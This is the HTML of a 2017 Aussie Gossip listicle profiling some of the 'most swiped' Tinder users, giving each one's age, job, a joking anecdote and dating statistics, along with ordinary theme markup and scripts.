<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day:</strong> 6</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>10</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_10"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">5</span><span class="td-sml1-current-item-title"><strong>Rodney</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427534-mocks-profiles-rodney.jpg" id="td-sml1-slide_9" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427534-mocks-profiles-rodney-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427534-mocks-profiles-rodney-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482427534-mocks-profiles-rodney.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p></p><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">22, Sports student</strong></p>
<p class="p1 body-el-text standard-body-el-text">He always opens conversations by sending a GIF of a guy sweating. He&#8217;s insinuating the girl is hot, in case you didn&#8217;t get that (or ever match with him yourself).</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder:</strong> 3 years</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day:</strong> 15</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates:</strong> 3</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_11"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">4</span><span class="td-sml1-current-item-title"><strong>Holly</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425965-mocks-profiles-holly.jpg" id="td-sml1-slide_10" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425965-mocks-profiles-holly-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425965-mocks-profiles-holly-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425965-mocks-profiles-holly.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p></p><p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">21, Film student and model</strong></p>
<p class="p1 body-el-text standard-body-el-text">Holly&#8217;s bio is her Instagram name and a dolphin emoji. She thinks the dolphin speaks for itself (something the non-emoji dolphin cannot do). &#8220;I think it&#8217;s my hair that makes me stand out. But I also select my photos really carefully. I like to include ones of me on holiday as I want people to think I have a fun life.&#8221;</p>
<p class="p1 body-el-text standard-body-el-text">Her big no-no? Selfies. &#8220;It makes [men] seem really self-obsessed.&#8221; Agreed.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>8 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>10</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates:</strong> 1</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_12"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">3</span><span class="td-sml1-current-item-title"><strong>Jay</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426302-mocks-profiles-jay.jpg" id="td-sml1-slide_11" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426302-mocks-profiles-jay-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426302-mocks-profiles-jay-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482426302-mocks-profiles-jay.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">30, Model and personal trainer</strong></p>
<p class="p1 body-el-text standard-body-el-text">Jay got stood up at Winter Wonderland. He waited for two hours before riding the Ferris wheel. Alone.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>4 years</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>5</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates:</strong> 6</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_13"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">2</span><span class="td-sml1-current-item-title"><strong>Daniel</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425848-mocks-profiles-daniel.jpg" id="td-sml1-slide_12" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425848-mocks-profiles-daniel-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425848-mocks-profiles-daniel-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482425848-mocks-profiles-daniel.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">34, Gaming company director</strong></p>
<p class="p1 body-el-text standard-body-el-text">Despite having his height listed in his bio, Daniel&#8217;s biggest turn off is girls who request a certain height in their bios. So you don&#8217;t have to ask, he&#8217;s 6ft4.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>6 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>5</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>15</p></span></div><div class="td-item" id="smart_list_tip1_td_uid_3_694701581a942_item_14"><span class="td-number-and-title"><h2><span class="td-sml1-current-item-nr">1</span><span class="td-sml1-current-item-title"><strong>Tom</strong></span></h2></span>
                        <figure class="td-slide-smart-list-figure td-slide-smart-list-1 td-lightbox-enabled">
                            <a class="td-sml1-link-to-image" href="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482428086-mocks-profiles-tom.jpg" id="td-sml1-slide_13" data-caption="">
                                <img src="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482428086-mocks-profiles-tom-640x1138.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482428086-mocks-profiles-tom-640x1138.jpg 640w, https://aussiegossip.com.au/wp-content/uploads/2017/01/gallery-1482428086-mocks-profiles-tom.jpg 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" />
                            </a>
                        </figure>
                        <figcaption class="td-sml1-caption"><div></div></figcaption>
                        <span class="td-sml1-description"><p class="p1 body-el-text standard-body-el-text"></p>
<p class="p1 body-el-text standard-body-el-text">A date once slapped Tom after he said, &#8220;I&#8217;ve got you all figured out.&#8221; He enjoyed it and continued seeing her for a couple of months.</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Time on Tinder: </strong>1 year, 2 months</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Matches a day: </strong>10</p>
<p class="p1 body-el-text standard-body-el-text"><strong data-redactor-tag="strong" data-verified="redactor">Number of first dates: </strong>5</p></span></div></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://aussiegossip.com.au/tag/beautiful/">beautiful</a></li><li><a href="https://aussiegossip.com.au/tag/dating/">dating</a></li><li><a href="https://aussiegossip.com.au/tag/funny/">funny</a></li><li><a href="https://aussiegossip.com.au/tag/hot/">hot</a></li><li><a href="https://aussiegossip.com.au/tag/love/">love</a></li><li><a href="https://aussiegossip.com.au/tag/model/">model</a></li><li><a href="https://aussiegossip.com.au/tag/online-dating/">online dating</a></li><li><a href="https://aussiegossip.com.au/tag/romance/">romance</a></li><li><a href="https://aussiegossip.com.au/tag/tinder/">tinder</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://aussiegossip.com.au/news/most-swiped-tinder/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_4_694701581d0b4" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Here+are+the+13+most+swiped+Tinder+users&url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Fmost-swiped-tinder%2F&via=Aussie+Gossip">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://aussiegossip.com.au/news/most-swiped-tinder/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aussiegossip.com.au/news/most-swiped-tinder/&amp;media=https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png&description=Here+are+the+13+most+swiped+Tinder+users">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Here are the 13 most swiped Tinder users %0A%0A https://aussiegossip.com.au/news/most-swiped-tinder/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_4_694701581d0b4">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://aussiegossip.com.au/news/ed-sheeran/">Ed Sheeran is back and has new music</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://aussiegossip.com.au/news/caitlyn-jenner-mac/">Caitlyn Jenner x MAC collection unveiled</a></div></div></div>            <div class="author-box-wrap"><a href="https://aussiegossip.com.au/author/jess/"><img src="https://aussiegossip.com.au/wp-content/uploads/2016/01/Jess-150x150.jpg" width="96" height="96" alt="Jessica Rayner" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 alignnone photo" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://aussiegossip.com.au/author/jess/">Jessica Rayner</a></span></div><div class="td-author-description">Jess has always been intrigued by celebrity gossip and life hacks so it’s no wonder she became a news editor for Aussie Gossip. When she’s not working as a social media assistant, you’ll find her yelling at her TV screen watching The Bachelor.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jessica Rayner"></span><meta itemprop="datePublished" content="2017-01-05T16:30:44+00:00"><meta itemprop="dateModified" content="2017-01-05T16:30:44+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aussiegossip.com.au/news/most-swiped-tinder/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_2016.02.09_Logo-Large-Version-01-01-01-small.png"></span><meta itemprop="name" content="Aussie Gossip"></span><meta itemprop="headline " content="Here are the 13 most swiped Tinder users"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aussiegossip.com.au/wp-content/uploads/2017/01/tinder.png"><meta itemprop="width" content="700"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <script type="89e5294147edf74c5de7b5c3-text/javascript">var block_td_uid_5_694701581f03d = new tdBlock();
block_td_uid_5_694701581f03d.id = "td_uid_5_694701581f03d";
block_td_uid_5_694701581f03d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_5_694701581f03d_rand","td_column_number":3,"live_filter_cur_post_id":9136,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_694701581f03d_rand","tdc_css_class_style":"td_uid_5_694701581f03d_rand_style"}';
block_td_uid_5_694701581f03d.td_column_number = "3";
block_td_uid_5_694701581f03d.block_type = "td_block_related_posts";
block_td_uid_5_694701581f03d.post_count = "3";
block_td_uid_5_694701581f03d.found_posts = "1248";
block_td_uid_5_694701581f03d.header_color = "";
block_td_uid_5_694701581f03d.ajax_pagination_infinite_stop = "";
block_td_uid_5_694701581f03d.max_num_pages = "416";
tdBlocksArray.push(block_td_uid_5_694701581f03d);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_694701581f03d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_694701581f03d" ><h4 class="td-related-title"><a id="td_uid_6_6947015823bfb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_694701581f03d" href="#">RELATED ARTICLES</a><a id="td_uid_7_6947015823c00" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_694701581f03d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_5_694701581f03d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" class="td-image-wrap" title="Facebook Bans This Article"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Facebook Bans This Article"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-bans-this-article/" rel="bookmark" title="Facebook Bans This Article">Facebook Bans This Article</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" class="td-image-wrap" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"><img width="238" height="178" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-238x178.jpg 238w, https://aussiegossip.com.au/wp-content/uploads/2021/01/E4DCB6QDRRGTTJSDLBOHXD7DZY-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px" alt="" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/what-biden-promises/" rel="bookmark" title="Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)">Biden Promises To Be Everything Trump Wasn&#8217;t (Except Old)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_694701581f03d" data-td_block_id="td_uid_5_694701581f03d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_694701581f03d" data-td_block_id="td_uid_5_694701581f03d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_69470158256b4_rand td-pb-border-top td_block_template_1">
<style>
.td_uid_8_69470158256b4_rand .td_module_wrap:hover .entry-title a,
            .td_uid_8_69470158256b4_rand .td-load-more-wrap a:hover,
        	.td_uid_8_69470158256b4_rand .td_quote_on_blocks,
        	.td_uid_8_69470158256b4_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_8_69470158256b4_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_8_69470158256b4_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_8_69470158256b4_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_8_69470158256b4_rand .td_module_wrap .td-post-category:hover,
			.td_uid_8_69470158256b4_rand .td-trending-now-title,
            .td_uid_8_69470158256b4_rand .block-title span,
            .td_uid_8_69470158256b4_rand .td-weather-information:before,
            .td_uid_8_69470158256b4_rand .td-weather-week:before,
            .td_uid_8_69470158256b4_rand .td-exchange-header:before,
            .td_uid_8_69470158256b4_rand .block-title a {
                background-color: #E33448;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/AussieGossip"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">619</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/aussie.gossip#" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">284</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/Aussie_Gossip"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ"  target="_blank" >Subscribe</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NEWSLETTER</span></h4>			<div class="textwidget"><div class="sideNewssub">
<div class="s-icons">
<h2>Follow AussieGossip</h2>
 <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/Aussie-Gossip-1683141095300525/" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/aussie.gossip/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ/feed" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>       
</div>
<form method="post" class="newsletterform" style="">
        <input class="required" id="emails" type="email" name="email" placeholder="Your Email Address...">        
        <input type="checkbox" name="daily" value="1" checked="checked" id="chknew">
<label for="chknew">I want to receive Aussie Gossip</label>        
    </form>
<a href="#" class="buttonBtn">Sign me up!</a>
<p>Subscribe today to receive Aussie Gossip and News directly to your inbox</p>
    <span class="er"></span>
<span class="valemail"></span>
    <div class="succ"></div>
</div></div>
		</aside><div class="td_block_wrap td_block_4 td_block_widget td_uid_9_6947015825b17_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6947015825b17" >
<style>
.td_uid_9_6947015825b17_rand .td_module_wrap:hover .entry-title a,
            .td_uid_9_6947015825b17_rand .td-load-more-wrap a:hover,
        	.td_uid_9_6947015825b17_rand .td_quote_on_blocks,
        	.td_uid_9_6947015825b17_rand .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.td_uid_9_6947015825b17_rand .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.td_uid_9_6947015825b17_rand .td-instagram-user a {
                color: #E33448;
            }

            .td_uid_9_6947015825b17_rand .td-next-prev-wrap a:hover i {
                background-color: #E33448;
                border-color: #E33448;
            }

            .td_uid_9_6947015825b17_rand .td_module_wrap .td-post-category:hover,
			.td_uid_9_6947015825b17_rand .td-trending-now-title,
            .td_uid_9_6947015825b17_rand .block-title span,
            .td_uid_9_6947015825b17_rand .td-weather-information:before,
            .td_uid_9_6947015825b17_rand .td-weather-week:before,
            .td_uid_9_6947015825b17_rand .td-exchange-header:before,
            .td_uid_9_6947015825b17_rand .block-title a {
                background-color: #E33448;
            }
</style><script type="89e5294147edf74c5de7b5c3-text/javascript">var block_td_uid_9_6947015825b17 = new tdBlock();
block_td_uid_9_6947015825b17.id = "td_uid_9_6947015825b17";
block_td_uid_9_6947015825b17.atts = '{"custom_title":"POPULAR STORIES","custom_url":"","header_text_color":"#","header_color":"#E33448","border_top":"","color_preset":"","post_ids":"","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6947015825b17_rand","separator":"","block_template_id":"","m2_tl":"","m2_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_9_6947015825b17_rand","tdc_css_class_style":"td_uid_9_6947015825b17_rand_style"}';
block_td_uid_9_6947015825b17.td_column_number = "1";
block_td_uid_9_6947015825b17.block_type = "td_block_4";
block_td_uid_9_6947015825b17.post_count = "5";
block_td_uid_9_6947015825b17.found_posts = "1159";
block_td_uid_9_6947015825b17.header_color = "#E33448";
block_td_uid_9_6947015825b17.ajax_pagination_infinite_stop = "";
block_td_uid_9_6947015825b17.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_9_6947015825b17);
</script><h4 class="block-title"><span class="td-pulldown-size">POPULAR STORIES</span></h4><div id=td_uid_9_6947015825b17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" class="td-image-wrap" title="Facebook Re-friends Australia"><img width="300" height="160" class="entry-thumb" src="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg" srcset="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-300x160.jpg 300w, https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_216247771-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="Facebook Re-friends Australia"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://aussiegossip.com.au/news/facebook-re-friends-australia/" rel="bookmark" title="Facebook Re-friends Australia">Facebook Re-friends Australia</a></h3>

            <div class="meta-info">
